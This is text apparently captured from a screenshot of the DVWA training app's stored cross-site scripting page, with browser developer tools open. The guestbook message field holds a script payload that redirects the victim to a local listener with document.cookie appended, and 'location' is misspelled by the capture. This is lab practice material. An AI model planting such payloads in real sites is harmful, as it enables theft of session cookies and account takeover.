 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name *
test
Message *
<script> window.locatiçon="http://127.0.0.1:12345
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="500"></textarea>
</td>
</tr>
<tr>
</tr>
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
Layout Computed Changes Compatibil
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model